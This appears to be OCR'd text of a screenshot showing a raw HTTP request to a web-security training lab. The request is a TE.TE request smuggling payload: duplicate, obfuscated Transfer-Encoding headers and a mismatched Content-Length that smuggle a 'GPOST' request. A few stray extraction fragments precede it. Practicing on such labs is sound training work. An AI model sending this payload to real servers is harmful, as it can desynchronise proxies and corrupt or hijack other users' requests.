 92 (0x5c)
\n
ation/x-www-form-u
\n
ding
\n
ation/x-www-form-u
\n
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a980084040f211481f19dd300a900a3.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: foobar \r \n
7 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 11 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15